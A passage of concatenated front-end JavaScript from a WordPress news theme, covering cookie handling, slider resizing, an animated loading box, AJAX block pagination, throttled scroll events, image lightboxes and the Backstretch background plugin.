    return null;
}


/**
 *
 * @param td_time_cookie_array
 *
 * @param[0]: name of the cookie
 * @param[1]: value of the cookie
 * @param[2]: expiration time
 */
function td_set_cookies_life(td_time_cookie_array) {
    var expiry = new Date();
    expiry.setTime(expiry.getTime() + td_time_cookie_array[2]);

    // Date()'s toGMTSting() method will format the date correctly for a cookie
    document.cookie = td_time_cookie_array[0] + "=" + td_time_cookie_array[1] + "; expires=" + expiry.toGMTString() + "; path=/";
}



//get page width
function td_get_page_width() {
    var x = 0;

    if (self.innerHeight)     {
        x = self.innerWidth;

    } else if (document.documentElement && document.documentElement.clientHeight) {
        x = document.documentElement.clientWidth;

    } else if (document.body) {
        x = document.body.clientWidth;
    }

    return x;
}



//function to resize the height of the slide
function td_resize_slide(args) {
    if(td_get_page_width() < 768) {
        var slide_displayd = args.currentSlideNumber;


        //console.log(args.sliderObject[0]);
        //console.log(args.data.obj[0]);

        var current_slider = jQuery(args.data.obj[0]).attr("id");

        if(td_detect.is_ie8 === false) {
            jQuery("#" + current_slider).css("overflow", "none");
            jQuery("#" + current_slider + " .item").css("overflow", "visible");
        }



        var setHeight = 0;
        setHeight = jQuery("#" + current_slider + "_item_" + slide_displayd).outerHeight(true);


        jQuery("#" + current_slider + ", #" + current_slider + " .slider").css({
            height: setHeight
        });
    }
}


//function to resize the height of the slide with jQuery.each() function
function td_resize_page_sliders() {
    jQuery(document).find('.iosSlider.td_block_big_grid').each(function() {
        var current_slider = jQuery(this).attr("id");

        if(!td_detect.is_ie8) {
            jQuery("#" + current_slider).css("overflow", "none");
            jQuery("#" + current_slider + " .item").css("overflow", "visible");
        }

        var setHeight = 0;
        setHeight = jQuery("#" + current_slider + "_item_1").outerHeight(true);

        jQuery("#" + current_slider + ", #" + current_slider + " .slider").css({
            height: setHeight
        });
    });
}



//handles mobile menu
function td_mobile_menu() {
    jQuery('.td-mobile-close a, #td-top-mobile-toggle a').click(function(){
        if(jQuery('body').hasClass('td-menu-mob-open-menu')) {
            jQuery('body').removeClass('td-menu-mob-open-menu');
        } else {
            jQuery('body').addClass('td-menu-mob-open-menu');
        }
    });
}

var td_loading_box = {

    //array_colors: ['#ffffff', '#fafafa', '#ececec', '#dddddd', '#bfbfbf', '#9a9a9a', '#7e7e7e', '#636363'],//whiter -> darker

    array_colors_temp: ['rgba(99, 99, 99, 0)', 'rgba(99, 99, 99, 0.05)', 'rgba(99, 99, 99, 0.08)', 'rgba(99, 99, 99, 0.2)', 'rgba(99, 99, 99, 0.3)', 'rgba(99, 99, 99, 0.5)', 'rgba(99, 99, 99, 0.6)', 'rgba(99, 99, 99, 1)'],//whiter -> darker

    array_colors: [],

    status_animation: 'stop',

    //stop loading box
    stop : function stop () {
        td_loading_box.status_animation = 'stop';
        //jQuery('.td-loader-gif').html("");
    },


    //init loading box
    init : function init (color) {

        var td_color_reg_exp = /^#[a-zA-Z0-9]{3,6}$/;
        if(color && td_color_reg_exp.test(color)) {

            var col_rgba = td_loading_box.hexToRgb(color);

            var rgba_string = "rgba(" + col_rgba.r + ", " + col_rgba.g + ", " + col_rgba.b + ", ";

            td_loading_box.array_colors[7] = rgba_string + " 1)";
            td_loading_box.array_colors[6] = rgba_string + " 0.6)";
            td_loading_box.array_colors[5] = rgba_string + " 0.5)";
            td_loading_box.array_colors[4] = rgba_string + " 0.3)";
            td_loading_box.array_colors[3] = rgba_string + " 0.2)";
            td_loading_box.array_colors[2] = rgba_string + " 0.08)";
            td_loading_box.array_colors[1] = rgba_string + " 0.05)";
            td_loading_box.array_colors[0] = rgba_string + " 0)";

        } else {
            //default array
            td_loading_box.array_colors = td_loading_box.array_colors_temp.slice(0);

        }

        if(td_loading_box.status_animation == 'stop') {
            td_loading_box.status_animation = 'display';
            this.render();
        }
    },


    //create the animation
    render: function render (color) {

        //call the animation_display function
        td_loading_box.animation_display('<div class="td-lb-box td-lb-box-1" style="background-color:' + td_loading_box.array_colors[0] + '"></div><div class="td-lb-box td-lb-box-2" style="background-color:' + td_loading_box.array_colors[1] + '"></div><div class="td-lb-box td-lb-box-3" style="background-color:' + td_loading_box.array_colors[2] + '"></div><div class="td-lb-box td-lb-box-4" style="background-color:' + td_loading_box.array_colors[3] + '"></div><div class="td-lb-box td-lb-box-5" style="background-color:' + td_loading_box.array_colors[4] + '"></div><div class="td-lb-box td-lb-box-6" style="background-color:' + td_loading_box.array_colors[5] + '"></div><div class="td-lb-box td-lb-box-7" style="background-color:' + td_loading_box.array_colors[6] + '"></div><div class="td-lb-box td-lb-box-8" style="background-color:' + td_loading_box.array_colors[7] + '"></div>');

        //direction right
        var temp_color_array = [td_loading_box.array_colors[0], td_loading_box.array_colors[1], td_loading_box.array_colors[2], td_loading_box.array_colors[3], td_loading_box.array_colors[4], td_loading_box.array_colors[5], td_loading_box.array_colors[6], td_loading_box.array_colors[7]];

        td_loading_box.array_colors[0] = temp_color_array[7];
        td_loading_box.array_colors[1] = temp_color_array[0];
        td_loading_box.array_colors[2] = temp_color_array[1];
        td_loading_box.array_colors[3] = temp_color_array[2];
        td_loading_box.array_colors[4] = temp_color_array[3];
        td_loading_box.array_colors[5] = temp_color_array[4];
        td_loading_box.array_colors[6] = temp_color_array[5];
        td_loading_box.array_colors[7] = temp_color_array[6];

        if(td_loading_box.status_animation == 'display') {


            setTimeout(td_loading_box.render, 40);
        } else {
            td_loading_box.animation_display('');
        }
    },


    //display the animation
    animation_display: function animation_display (animation_str) {
        jQuery('.td-loader-gif').html(animation_str);
    },


    //converts hex to rgba
    hexToRgb: function hexToRgb(hex) {
        var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);

        return result ? {
            r: parseInt(result[1], 16),
            g: parseInt(result[2], 16),
            b: parseInt(result[3], 16)
        } : null;
    }
}//td_loading_box.init();//td_loading_box.stop();

"use strict";

/* ----------------------------------------------------------------------------
 blocks.js
 --------------------------------------------------------------------------- */



/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {
    td_on_ready_ajax_blocks();
});





function td_on_ready_ajax_blocks() {


    /*  ----------------------------------------------------------------------------
     AJAX pagination next
     */
    jQuery(".td-ajax-next-page").click(function(event){
        event.preventDefault();

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        if(jQuery(this).hasClass('ajax-page-disabled') || current_block_obj.is_ajax_running === true) {
            return;
        }

        current_block_obj.is_ajax_running = true; // ajax is running and we're wayting for a reply from server

        current_block_obj.td_current_page++;
        td_ajax_do_block_request(current_block_obj, 'next');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination prev
     */
    jQuery(".td_ajax-prev-page").click(function(event){
        event.preventDefault();

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        if(jQuery(this).hasClass('ajax-page-disabled') || current_block_obj.is_ajax_running === true) {
            return;
        }

        current_block_obj.is_ajax_running = true; // ajax is running and we're wayting for a reply from server

        current_block_obj.td_current_page--;
        td_ajax_do_block_request(current_block_obj, 'back');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination load more
     */
    jQuery(".td_ajax_load_more").click(function(event){
        event.preventDefault();
        if(jQuery(this).hasClass('ajax-page-disabled')) {
            return;
        }

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        current_block_obj.td_current_page++;
        td_ajax_do_block_request(current_block_obj, 'load_more');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination infinite load
     */
    /*
    jQuery('.td_ajax_infinite').waypoint(function(direction) {
        if (direction === 'down') {
            //console.log('loading');
            var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

            current_block_obj.td_current_page++;
            td_ajax_do_block_request(current_block_obj, 'infinite_load');
        }

    }, { offset: '110%' });

    */



    /*  ----------------------------------------------------------------------------
     AJAX sub cat filter
     */
    jQuery(".ajax-sub-cat").click(function(event){ //click on an ajax category filter
        event.preventDefault();


        //get the current block id
        var current_block_id = jQuery(this).data('td_block_id');


        //destroy any iossliders to avoid bugs
        jQuery('#' + current_block_id).find('.iosSlider').iosSlider('destroy');

        //get current block
        var current_block_obj = td_getBlockObjById(current_block_id);

        //change cur cat
        current_block_obj.td_cur_cat = jQuery(this).data('cat_id');

        current_block_obj.td_current_page = 1;


        //console.log(current_block_obj);

        //do request
        td_ajax_do_block_request(current_block_obj, 'pull_down');
    });




    /*  ----------------------------------------------------------------------------
     AJAX MEGA MENU
     */



    var td_mega_menu_last_link = '';

    //it used to hook the mega menu categories
    function td_ajax_sub_cat_mega_run(event) {

        if (td_mega_menu_last_link != jQuery(this).attr('href')) {
            event.preventDefault();
            td_mega_menu_last_link = jQuery(this).attr('href');
        } else {
            td_mega_menu_last_link = '';
        }


        //get the current block id
        var current_block_id = jQuery(this).data('td_block_id');

        //get current block
        var current_block_obj = td_getBlockObjById(current_block_id);


        //change cur cat
        current_block_obj.td_cur_cat = jQuery(this).data('cat_id');

        current_block_obj.td_current_page = 1;

        //do request - no append, no animation
        td_ajax_do_block_request(current_block_obj, 'pull_down');
    }

    //on touch devices use click
    if (td_detect.is_touch_device) {
        jQuery(".ajax-sub-cat-mega").click(td_ajax_sub_cat_mega_run);
    } else {
        jQuery(".ajax-sub-cat-mega").hover(td_ajax_sub_cat_mega_run, function (event) {} );
    }


} // end td_on_ready_ajax_blocks()



/**
 * makes a ajax block request
 * @param current_block_obj
 * @param td_user_action - append the return content?
 * @returns {string}
 */
function td_ajax_do_block_request(current_block_obj, td_user_action) {

    //console.log(current_block_obj);

    //search the cache
    var current_block_obj_signature = JSON.stringify(current_block_obj);
    if (td_local_cache.exist(current_block_obj_signature)) {
        //do the animation with cache hit = true
        td_block_ajax_loading_start(current_block_obj, true, td_user_action);
        td_ajax_block_process_response(td_local_cache.get(current_block_obj_signature), td_user_action);
        return 'cache_hit'; //cache HIT
    }


    //cache miss - we make a full request! - cache hit - false
    td_block_ajax_loading_start(current_block_obj, false, td_user_action);


    var request_data = {
        action: 'td_ajax_block',
        td_atts: current_block_obj.atts,
        td_cur_cat:current_block_obj.td_cur_cat,
        td_block_id:current_block_obj.id,
        td_column_number:current_block_obj.td_column_number,
        td_current_page:current_block_obj.td_current_page,
        block_type:current_block_obj.block_type,
        td_user_action:current_block_obj.td_user_action
    };

    //console.log(request_data);

    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        cache:true,
        data: request_data,
        success: function(data, textStatus, XMLHttpRequest){
            td_local_cache.set(current_block_obj_signature, data);
            td_ajax_block_process_response(data, td_user_action);
        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}


/**
 * process the response from the ajax query (it also processes the responses stored in the cache)
 * @param data
 * @param td_user_action
 */
function td_ajax_block_process_response(data, td_user_action) {

    //read the server response
    var td_reply_obj = jQuery.parseJSON(data); //get the data object


    //console.log(td_reply_obj);
    /*
     td_data_object.td_block_id
     td_data_object.td_data
     td_data_object.td_cur_cat
     */

    jQuery('.sub-cat-' + td_reply_obj.td_block_id).removeClass('cur-sub-cat');
    jQuery('#sub-cat-' + td_reply_obj.td_block_id + '-' + td_reply_obj.td_cur_cat).addClass('cur-sub-cat');


    //load the content (in place or append)
    if (td_user_action == 'load_more' || td_user_action == 'infinite_load') {
        jQuery(td_reply_obj.td_data).addClass('animated_xxlong').appendTo('#' + td_reply_obj.td_block_id).addClass('fadeIn');
        //jQuery(td_reply_obj.td_data).hide().appendTo('#' + td_reply_obj.td_block_id).fadeIn(1500); //we need long times :|
    } else {
        jQuery('#' + td_reply_obj.td_block_id).html(td_reply_obj.td_data); //in place
    }


    //hide or show prev
    if (td_reply_obj.td_hide_prev === true) {
        jQuery('#prev-page-' + td_reply_obj.td_block_id).addClass('ajax-page-disabled');
    } else {
        jQuery('#prev-page-' + td_reply_obj.td_block_id).removeClass('ajax-page-disabled');
    }

    //hide or show next
    if (td_reply_obj.td_hide_next === true) {
        jQuery('#next-page-' + td_reply_obj.td_block_id).addClass('ajax-page-disabled');
    } else {
        jQuery('#next-page-' + td_reply_obj.td_block_id).removeClass('ajax-page-disabled');
    }


    var  current_block_obj = td_getBlockObjById(td_reply_obj.td_block_id);
    if (current_block_obj.block_type === 'slide') {
        //make the first slide active (to have caption)
        jQuery('#' + td_reply_obj.td_block_id + ' .slide-wrap-active-first').addClass('slide-wrap-active');
    }

    current_block_obj.is_ajax_running = false; // finish the loading for this block


    //loading effects
    td_block_ajax_loading_end(td_reply_obj, current_block_obj, td_user_action);
}


/**
 * loading start
 * @param current_block_obj
 * @param cache_hit
 * @param td_user_action - the request type / infinite_load ?
 */
function td_block_ajax_loading_start(current_block_obj, cache_hit, td_user_action) {

    //get the element
    var el_cur_td_block_inner = jQuery('#' + current_block_obj.id);

    //remove the loader
    jQuery('.td-loader-gif').remove(); //remove any remaining loaders

    //remove animation classes
    el_cur_td_block_inner.removeClass('fadeInRight fadeInLeft fadeInDown fadeInUp animated fadeIn');

    //add overflow + fixed height
    el_cur_td_block_inner.addClass('td_block_inner_overflow');
    var td_tmp_block_height = el_cur_td_block_inner.height();
    el_cur_td_block_inner.css('height', td_tmp_block_height);


    //show the loader only if it's needed
    if (cache_hit === true) {
        el_cur_td_block_inner.stop();
    } else {

        if (td_user_action == 'load_more') {
            // on load more
            el_cur_td_block_inner.parent().append('<div class="td-loader-gif td-loader-gif-bottom td-loader-animation-start"></div>');
            td_loading_box.init(current_block_obj.header_color ? current_block_obj.header_color : tds_theme_color_site_wide);  //init the loading box
            setTimeout(function(){
                jQuery('.td-loader-gif').removeClass('td-loader-animation-start');
                jQuery('.td-loader-gif').addClass('td-loader-animation-mid');
            },50);


        } else if (td_user_action != 'infinite_load') {
            // anything else except infinite load

            el_cur_td_block_inner.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>');
            td_loading_box.init(current_block_obj.header_color ? current_block_obj.header_color : tds_theme_color_site_wide);  //init the loading box
            setTimeout(function(){
                jQuery('.td-loader-gif').removeClass('td-loader-animation-start');
                jQuery('.td-loader-gif').addClass('td-loader-animation-mid');
            },50);


            el_cur_td_block_inner.stop();
            el_cur_td_block_inner.fadeTo('500',0.1, 'easeInOutCubic');
        }


    }



    //auto height => fixed height
    var td_tmp_block_height = el_cur_td_block_inner.height();
    el_cur_td_block_inner.css('height', td_tmp_block_height);



}


/**
 * we have a reply from the ajax request
 * @param td_reply_obj - the reply object that we got from the server, it's useful with infinite load
 * @param current_block_obj
 * @param td_user_action - infinite_load next back etc... what the user did to trigger the ajax call
 */
function td_block_ajax_loading_end(td_reply_obj, current_block_obj, td_user_action) {

    var milliseconds_to_stop = 800;

    // remove the loader
    if (!td_detect.is_ios) {
        jQuery('.td-loader-gif').removeClass('td-loader-animation-mid');
        jQuery('.td-loader-gif').addClass('td-loader-animation-end');

        milliseconds_to_stop = 400;
    }

    setTimeout(function(){
        jQuery('.td-loader-gif').remove();
        td_loading_box.stop();//stop the loading box
    }, milliseconds_to_stop);




    //get the current inner
    var el_cur_td_block_inner = jQuery('#' + current_block_obj.id);


    el_cur_td_block_inner.stop();



    switch(td_user_action) {
        case 'next':
            el_cur_td_block_inner.addClass('animated fadeInRight');
            break;
        case 'back':
            el_cur_td_block_inner.addClass('animated fadeInLeft');
            break;

        case 'pull_down':
            el_cur_td_block_inner.addClass('animated fadeInDown');
            break;

        case 'mega_menu':
            el_cur_td_block_inner.addClass('animated fadeInUp');
            break;


        case 'load_more':
            //el_cur_td_block_inner.addClass('animated fadeIn');
            break;


        case 'infinite_load':
            setTimeout(function(){
                //refresh waypoints for infinit scroll td_infinite_loader
                td_infinite_loader.compute_top_distances();
                if (td_reply_obj.td_data != '') {
                    td_infinite_loader.enable_is_visible_callback(current_block_obj.id);
                }
            }, 500);


            setTimeout(function(){
                td_infinite_loader.compute_top_distances();
                // load next page only if we have new data comming from the last ajax request
            }, 1000);

            setTimeout(function(){
                td_infinite_loader.compute_top_distances();
            }, 1500);
            break;
    }

    if (td_detect.is_ie9 || td_detect.is_ie8) {
        el_cur_td_block_inner.css('opacity', 1);
    }

    setTimeout(function(){
        jQuery('.td_block_inner_overflow').removeClass('td_block_inner_overflow');
        el_cur_td_block_inner.css('height', 'auto');
    },300);






    //td_infinite_loader.
}


/**
 * search by block _id
 * @param myID - block id
 * @returns {number} the index
 */
function td_getBlockIndex(myID) {
    var cnt = 0;
    var tmpReturn = 0;
    jQuery.each(td_blocks, function(index, td_block) {
        if (td_block.id === myID) {
            tmpReturn = cnt;
            return false; //brake jquery each
        } else {
            cnt++;
        }
    });
    return tmpReturn;
}

/**
 * gets the block object using a block ID
 * @param myID
 * @returns {*} block object
 */
function td_getBlockObjById(myID) {
    return td_blocks[td_getBlockIndex(myID)];
}



/**
 * td_events.js - handles the events that requiere throttling
 * Created by ra on 6/27/14.
 * v1.1
 */

var td_events = {

    //the events - we have timers that look at the variables and fire the event if the flag is true
    scroll_event_slow_run: false,
    scroll_event_medium_run: false,
    resize_event_run: false, //when true, fire up the resize event



    scroll_window_scrollTop: 0, //used to store the scrollTop

    init: function init() {

        jQuery(window).scroll(function() {
            td_events.scroll_event_slow_run = true;
            td_events.scroll_event_medium_run = true;

            //read the scroll top
            td_events.scroll_window_scrollTop = jQuery(window).scrollTop();

            /*  ----------------------------------------------------------------------------
                Run affix menu event
             */
            td_affix.td_events_scroll(td_events.scroll_window_scrollTop); //main menu
        });


        jQuery(window).resize(function() {
            td_events.resize_event_run = true;
        });



        //medium resolution timer for rest?
        setInterval(function() {
            //scroll event
            if (td_events.scroll_event_medium_run) {
                td_events.scroll_event_medium_run = false;
                //compute events for the infinite scroll
                td_infinite_loader.compute_events();
            }
        }, 100);



        //low resolution timer for rest?
        setInterval(function() {
            //scroll event
            if (td_events.scroll_event_slow_run) {
                td_events.scroll_event_slow_run = false;

                //back to top
                td_events_scroll_scroll_to_top(td_events.scroll_window_scrollTop);

                //more articles box
                td_more_articles_box.td_events_scroll(td_events.scroll_window_scrollTop);


            }

            //resize event
            if (td_events.resize_event_run) {
                td_events.resize_event_run = false;
                td_affix.compute_top();
                td_detect.run_is_phone_screen();
            }
        }, 500);

    }



}

td_events.init();

"use strict";

/* ----------------------------------------------------------------------------
 td_post_images.js
 --------------------------------------------------------------------------- */



/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {
    //handles the modal images
    td_modal_image();

    //move classes from post images to figure - td-post-image-full etc
    //td_util.image_move_class_to_figure('td-post-image-full');
    //td_util.image_move_class_to_figure('td-post-image-right');
    //td_util.image_move_class_to_figure('td-post-image-left');




});









var td_modal_image_last_el = '';

// handles modal images for: Featured images, inline image, inline image with caption, galleries
function td_modal_image() {

    //fix wordpress figure + figcaption (we move the figcaption in the data-caption attribute of the link)
    jQuery('figure.wp-caption').each(function() {
        var caption_text = jQuery(this).children('figcaption').html();
        jQuery(this).children('a').data('caption', caption_text);
    });

    //move td-modal-image class to the parent a from the image. We can only add this class to the image via word press media editor
    jQuery('.td-modal-image').each(function() {
        jQuery(this).parent().addClass('td-modal-image');
        jQuery(this).removeClass('td-modal-image');
    });



    //popup on modal images in articles
    jQuery('article').magnificPopup({
        type:'image',
        delegate: ".td-modal-image",
        gallery:{
            enabled:true
        },
        image: {
            tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
            titleSrc: function(item) {//console.log(item.el);
                //alert(jQuery(item.el).data("caption"));
                var td_current_caption = jQuery(item.el).data('caption');
                if (typeof td_current_caption != "undefined") {
                    return td_current_caption;
                } else {
                    return '';
                }


            }
        },
        zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
                return element.find("img");
            }
        },
        callbacks: {
            change: function(item) {
                td_modal_image_last_el = item.el;
                //setTimeout(function(){
                    td_util.scroll_into_view(item.el);
                //}, 100);

            },
            beforeClose: function() {
                td_util.scroll_into_view(td_modal_image_last_el);
            }

        }



    });





    //gallery popup
    //detect jetpack carousel and disable the theme popup
    if (typeof jetpackCarouselStrings === 'undefined') {

        // copy gallery caption from figcaption to data-caption attribute of the link to the full image, in this way the modal can read the caption
        jQuery('figure.gallery-item').each(function() {
            var caption_text = jQuery(this).children('figcaption').html();
            jQuery(this).find('a').data('caption', caption_text);
        });



        //jquery tiled gallery
        jQuery('.tiled-gallery').magnificPopup({
            type:'image',
            delegate: "a",
            gallery:{
                enabled:true
            },
            image: {
                tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
                titleSrc: function(item) {//console.log(item.el);
                    var td_current_caption = jQuery(item.el).parent().find('.tiled-gallery-caption').text();
                    if (typeof td_current_caption != "undefined") {
                        return td_current_caption;
                    } else {
                        return '';
                    }
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function(element) {
                    return element.find("img");
                }
            },
            callbacks: {
                change: function(item) {
                    td_modal_image_last_el = item.el;
                    td_util.scroll_into_view(item.el);
                },
                beforeClose: function() {
                    td_util.scroll_into_view(td_modal_image_last_el);
                }

            }
        });



        jQuery('.gallery').magnificPopup({
            type:'image',
            delegate: ".gallery-icon > a",
            gallery:{
                enabled:true
            },
            image: {
                tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
                titleSrc: function(item) {//console.log(item.el);
                    var td_current_caption = jQuery(item.el).data('caption');
                    if (typeof td_current_caption != "undefined") {
                        return td_current_caption;
                    } else {
                        return '';
                    }
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function(element) {
                    return element.find("img");
                }
            },
            callbacks: {
                change: function(item) {
                    td_modal_image_last_el = item.el;
                    td_util.scroll_into_view(item.el);
                },
                beforeClose: function() {
                    td_util.scroll_into_view(td_modal_image_last_el);
                }

            }
        });


    }

} //end modal

/**
 * Created by ra on 7/9/14.
 */


/*
 * tagDiv mods:
 * - added the td-backstrach class
 * - changed the backstretch.after event so that it dosn't wait for fade
 */

/*
 * Backstretch
 * http://srobbin.com/jquery-plugins/backstretch/
 *
 * Copyright (c) 2013 Scott Robbin
 * Licensed under the MIT license.
 */

;(function ($, window, undefined) {
    'use strict';

    /* PLUGIN DEFINITION
     * ========================= */

    $.fn.backstretch = function (images, options) {
        // We need at least one image or method name
        if (images === undefined || images.length === 0) {
            $.error("No images were supplied for Backstretch");
        }

        /*
         * Scroll the page one pixel to get the right window height on iOS
         * Pretty harmless for everyone else
         */
        if ($(window).scrollTop() === 0 ) {
            window.scrollTo(0, 0);
        }

        return this.each(function () {
            var $this = $(this)
                , obj = $this.data('backstretch');

            // Do we already have an instance attached to this element?
            if (obj) {

                // Is this a method they're trying to execute?
                if (typeof images == 'string' && typeof obj[images] == 'function') {
                    // Call the method
                    obj[images](options);

                    // No need to do anything further
                    return;
                }

                // Merge the old options with the new
                options = $.extend(obj.options, options);

                // Remove the old instance
                obj.destroy(true);
            }

            obj = new Backstretch(this, images, options);
            $this.data('backstretch', obj);
        });
    };

    // If no element is supplied, we'll attach to body
    $.backstretch = function (images, options) {
        // Return the instance
        return $('body')
            .backstretch(images, options)
            .data('backstretch');
    };

    // Custom selector
    $.expr[':'].backstretch = function(elem) {
        return $(elem).data('backstretch') !== undefined;
    };

    /* DEFAULTS
     * ========================= */

    $.fn.backstretch.defaults = {
        centeredX: true   // Should we center the image on the X axis?
        , centeredY: true   // Should we center the image on the Y axis?
        , duration: 5000    // Amount of time in between slides (if slideshow)
        , fade: 0           // Speed of fade transition between slides
    };

    /* STYLES
     *
     * Baked-in styles that we'll apply to our elements.
     * In an effort to keep the plugin simple, these are not exposed as options.
     * That said, anyone can override these in their own stylesheet.
     * ========================= */
    var styles = {
        wrap: {
            left: 0
            , top: 0
            , overflow: 'hidden'
            , margin: 0
            , padding: 0
            , height: '100%'
            , width: '100%'
            , zIndex: -999999
        }
        , img: {
            position: 'absolute'
            , display: 'none'
            , margin: 0
            , padding: 0
            , border: 'none'
            , width: 'auto'
            , height: 'auto'
            , maxHeight: 'none'
            , maxWidth: 'none'
            , zIndex: -999999
        }
    };

    /* CLASS DEFINITION
     * ========================= */
    var Backstretch = function (container, images, options) {
        this.options = $.extend({}, $.fn.backstretch.defaults, options || {});

        /* In its simplest form, we allow Backstretch to be called on an image path.
         * e.g. $.backstretch('/path/to/image.jpg')
         * So, we need to turn this back into an array.
         */
        this.images = $.isArray(images) ? images : [images];

        // Preload images
        $.each(this.images, function () {
            $('<img />')[0].src = this;
        });

        // Convenience reference to know if the container is body.
        this.isBody = container === document.body;

        /* We're keeping track of a few different elements
         *
         * Container: the element that Backstretch was called on.
         * Wrap: a DIV that we place the image into, so we can hide the overflow.
         * Root: Convenience reference to help calculate the correct height.
         */
        this.$container = $(container);
        this.$root = this.isBody ? supportsFixedPosition ? $(window) : $(document) : this.$container;

        // Don't create a new wrap if one already exists (from a previous instance of Backstretch)
        var $existing = this.$container.children(".backstretch").first();
        this.$wrap = $existing.length ? $existing : $('<div class="backstretch"></div>').css(styles.wrap).appendTo(this.$container);

        // Non-body elements need some style adjustments
        if (!this.isBody) {
            // If the container is statically positioned, we need to make it relative,
            // and if no zIndex is defined, we should set it to zero.
            var position = this.$container.css('position')
                , zIndex = this.$container.css('zIndex');

            this.$container.css({
                position: position === 'static' ? 'relative' : position
                , zIndex: zIndex === 'auto' ? 0 : zIndex
                , background: 'none'
            });

            // Needs a higher z-index
            this.$wrap.css({zIndex: -999998});
        }

        // Fixed or absolute positioning?
        this.$wrap.css({
            position: this.isBody && supportsFixedPosition ? 'fixed' : 'absolute'
        });

        // Set the first image
        this.index = 0;
        this.show(this.index);

        // Listen for resize
        $(window).on('resize.backstretch', $.proxy(this.resize, this))
            .on('orientationchange.backstretch', $.proxy(function () {
                // Need to do this in order to get the right window height
                if (this.isBody && window.pageYOffset === 0) {
                    window.scrollTo(0, 1);
                    this.resize();
                }
            }, this));
    };

    /* PUBLIC METHODS
     * ========================= */
    Backstretch.prototype = {
        resize: function () {
            try {
                var bgCSS = {left: 0, top: 0}
                    , rootWidth = this.isBody ? this.$root.width() : this.$root.innerWidth()
                    , bgWidth = rootWidth
                    , rootHeight = this.isBody ? ( window.innerHeight ? window.innerHeight : this.$root.height() ) : this.$root.innerHeight()
                    , bgHeight = bgWidth / this.$img.data('ratio')
                    , bgOffset;

                // Make adjustments based on image ratio
                if (bgHeight >= rootHeight) {
                    bgOffset = (bgHeight - rootHeight) / 2;
                    if(this.options.centeredY) {
                        bgCSS.top = '-' + bgOffset + 'px';
                    }
                } else {
                    bgHeight = rootHeight;
                    bgWidth = bgHeight * this.$img.data('ratio');
                    bgOffset = (bgWidth - rootWidth) / 2;
                    if(this.options.centeredX) {
                        bgCSS.left = '-' + bgOffset + 'px';
                    }
                }

                this.$wrap.css({width: rootWidth, height: rootHeight})
                    .find('img:not(.deleteable)').css({width: bgWidth, height: bgHeight}).css(bgCSS);
            } catch(err) {
                // IE7 seems to trigger resize before the image is loaded.
                // This try/catch block is a hack to let it fail gracefully.
            }

            return this;
        }

        // Show the slide at a certain position
        , show: function (newIndex) {

            // Validate index
            if (Math.abs(newIndex) > this.images.length - 1) {
                return;
            }

            // Vars
            var self = this
                , oldImage = self.$wrap.find('img').addClass('deleteable')
                , evtOptions = { relatedTarget: self.$container[0] };

            // Trigger the "before" event
            self.$container.trigger($.Event('backstretch.before', evtOptions), [self, newIndex]);

            // Set the new index
            this.index = newIndex;

            // Pause the slideshow
            clearInterval(self.interval);

            // New image
            self.$img = $('<img />')
                .css(styles.img)
                .addClass('td-backstretch')
                .bind('load', function (e) {
                    var imgWidth = this.width || $(e.target).width()
                        , imgHeight = this.height || $(e.target).height();

                    // Save the ratio
                    $(this).data('ratio', imgWidth / imgHeight);

                    // Show the image, then delete the old one
                    // "speed" option has been deprecated, but we want backwards compatibilty
                    $(this).fadeIn(self.options.speed || self.options.fade, function () {
                        oldImage.remove();

                        // Resume the slideshow
                        if (!self.paused) {
                            self.cycle();
                        }


                    });

                    // Trigger the "after" and "show" events
                    // "show" is being deprecated
                    $(['after', 'show']).each(function () {
                        self.$container.trigger($.Event('backstretch.' + this, evtOptions), [self, newIndex]);
                    });

                    // Resize
                    self.resize();
                })
                .appendTo(self.$wrap);

            // Hack for IE img onload event
            self.$img.attr('src', self.images[newIndex]);
            return self;
        }

        , next: function () {
            // Next slide
            return this.show(this.index < this.images.length - 1 ? this.index + 1 : 0);
        }

        , prev: function () {
            // Previous slide
            return this.show(this.index === 0 ? this.images.length - 1 : this.index - 1);
        }

        , pause: function () {
            // Pause the slideshow
            this.paused = true;
            return this;
        }

        , resume: function () {
            // Resume the slideshow
            this.paused = false;
            this.next();
            return this;
        }

        , cycle: function () {
            // Start/resume the slideshow
            if(this.images.length > 1) {
                // Clear the interval, just in case
                clearInterval(this.interval);

                this.interval = setInterval($.proxy(function () {
                    // Check for paused slideshow
                    if (!this.paused) {
                        this.next();
                    }
                }, this), this.options.duration);
            }
            return this;
        }

        , destroy: function (preserveBackground) {
            // Stop the resize events
            $(window).off('resize.backstretch orientationchange.backstretch');

            // Clear the interval
            clearInterval(this.interval);

            // Remove Backstretch
            if(!preserveBackground) {
                this.$wrap.remove();
            }
            this.$container.removeData('backstretch');
        }
    };

    /* SUPPORTS FIXED POSITION?
     *
     * Based on code from jQuery Mobile 1.1.0
     * http://jquerymobile.com/
     *
     * In a nutshell, we need to figure out if fixed positioning is supported.
     * Unfortunately, this is very difficult to do on iOS, and usually involves
     * injecting content, scrolling the page, etc.. It's ugly.
     * jQuery Mobile uses this workaround. It's not ideal, but works.
     *
     * Modified to detect IE6
     * ========================= */

    var supportsFixedPosition = (function () {
        var ua = navigator.userAgent
            , platform = navigator.platform
        // Rendering engine is Webkit, and capture major version
            , wkmatch = ua.match( /AppleWebKit\/([0-9]+)/ )
            , wkversion = !!wkmatch && wkmatch[ 1 ]
            , ffmatch = ua.match( /Fennec\/([0-9]+)/ )
